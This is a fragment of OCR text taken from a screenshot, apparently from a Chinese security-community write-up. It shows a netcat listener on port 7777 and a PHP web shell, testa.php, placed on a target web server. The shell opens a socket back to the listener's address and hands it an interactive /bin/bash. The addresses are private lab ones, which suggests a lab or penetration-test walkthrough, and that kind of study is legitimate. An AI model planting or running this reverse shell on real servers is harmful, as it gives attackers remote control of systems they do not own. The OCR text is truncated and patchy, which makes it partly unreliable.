 $ nc -nlvp 7777
listening on [any] 7777 ...
inet 192.168.219.140 netmask 255.255.255.
inet6 fe80::20c:29ff:fe90:8fbe prefixlen
ether 00:0c:29:90:8f:be txqueuelen 1000
首页 192.168.219.139 192.168.219.139 testa.php,192.168. +
载入 /var/www/html/files/testa.php
<?php
$sock = fsockopen("192.168.219.140",7777);
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open('/bin/bash', $descriptorspec, $pipes);
proc_close($process);
?>
先知社区